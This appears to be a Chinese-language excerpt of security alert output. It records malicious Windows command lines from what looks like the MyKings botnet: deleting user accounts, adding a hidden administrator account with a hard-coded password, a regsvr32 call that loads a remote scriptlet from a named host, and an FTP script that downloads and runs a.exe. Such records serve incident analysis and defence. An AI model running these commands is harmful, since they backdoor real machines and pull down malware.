 命令行删除用户账户
父进程
C:\windows\system32\lsass.exe
进程命令行
c:\windows\system32\cmd.exe /c net1 user IISUSER_ACCOUNTXX /del&net1 user IUSR_ADMIN /del&net1 user snt0454 /del&taskkill /f /im Logo1_.exe&del c:\windows\Log
命令行添加用户账号
父进程
C:\windows\system32\lsass.exe
进程命令行
c:\windows\system32\cmd.exe /c net1 user IUSR_Servs ZxcvBMN,.1987&net1 user IUSR_Servs ZxcvBMN,.1987 /ad&net1 localgroup administrators IUSR_Servs /ad
远程脚本运行
进程命令行
C:\windows\system32\wbem\wmiprvse.exe -secured -Embedding
保护路径命令行
regsvr32 /u /s /i:http://js.mykings.top:280/v.sct scrobj.dll
命令行脚本启动FTP
父进程
taskeng.exe {2C1BEBAA-0590-476E-A1C3-1C9340899E1A} S-1-5-18:NT AUTHORITY\System:Service:
进程命令行
C:\Windows\system32\cmd.EXE /c echo open down.mysking.info>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe>>s&echo bye>>s&ftp -s:s&a.exe